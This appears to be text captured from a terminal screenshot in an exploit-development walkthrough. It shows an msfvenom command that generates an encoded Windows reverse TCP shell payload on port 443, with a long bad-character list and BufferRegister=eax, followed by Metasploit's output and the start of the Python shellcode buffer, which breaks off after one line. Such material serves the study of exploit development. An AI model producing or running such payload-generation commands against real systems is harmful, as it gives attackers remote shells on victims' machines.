 root@fullcircle:~# msfvenom -a x86 --platform Windows -p windows/shell_r
everse_tcp LHOST=           LPORT=443 -e x86/unicode_mixed -b '\x00\x80\
x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\
x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\
xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\
xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\
xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\
xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\
xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\
xff' BufferRegister=eax -f python
/usr/share/metasploit-framework/lib/msf/core/opt.rb:55: warning: constan
t OpenSSL::SSL::SSLContext::METHODS is deprecated
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 774 (iteration=0)
x86/unicode_mixed chosen with final size 774
Payload size: 774 bytes
Final size of python file: 3706 bytes
buf =  ""
buf += "\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"